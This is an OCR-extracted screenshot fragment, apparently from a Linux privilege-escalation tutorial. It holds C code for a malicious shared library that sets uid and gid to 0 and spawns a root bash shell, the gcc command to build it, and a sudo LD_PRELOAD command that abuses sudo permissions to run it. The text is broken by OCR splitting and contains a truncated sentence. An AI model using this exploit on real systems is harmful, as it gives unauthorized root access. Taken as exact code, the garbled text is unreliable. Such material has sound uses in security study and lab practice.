
#include
 <sys/types.h>
#include
 <stdlib.h>
void
 init
() {
	unsetenv
(
"LD_PRELOAD"
);
	setgid
(
0
);
	setuid
(
0
);
	system
(
"/bin/bash"
);
}
This code will preload the shell.c and give us
gcc -fPIC -shared -o shell.so shell.c -nostartfiles`
Use LD_Preload to preload our malicious library
sudo
LD_PRELOAD=/path/to/shell.so any-binary-with-
sudo-permission